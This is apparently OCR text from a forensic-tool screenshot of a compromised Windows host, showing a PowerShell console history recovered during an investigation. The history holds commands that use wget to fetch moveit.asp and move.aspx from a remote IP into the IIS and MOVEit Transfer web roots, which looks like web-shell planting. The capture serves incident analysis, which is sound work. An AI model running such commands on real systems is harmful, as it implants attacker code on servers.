 ConsoleHost_history.txt //10.255.254.3:... /LogicalFileS... 2023-07-12 03:24:30 PDT 0000-00-00 00:00
NTUSER.DAT se.ipswitch.co... /LogicalFileS... 2023-07-12 04:39:12 PDT 0000-00-00 00:00
SOFTWARE etext.aspaspfil... /LogicalFileS... 2023-07-12 04:56:42 PDT 0000-00-00 00:00
Data Artifacts Analysis Results Context Annotations Other Occurrences
Hex Text Application File Metadata OS Account
Strings Extracted Text Translation
Page: 1 of 1 Page Matches on page: 1 of 2 Match 100% Reset
Text Source: Search Results
[consolehost_history.txt, cd C:\inetpub\wwwroot
wget http://10.255.254.3:9001/moveit.asp
dir
wget http://10.255.254.3:9001/moveit.asp -OutFile moveit.asp
dir
cd C:\MOVEitTransfer\wwwroot
wget http://10.255.254.3:9001/move.aspx -OutFile move.aspx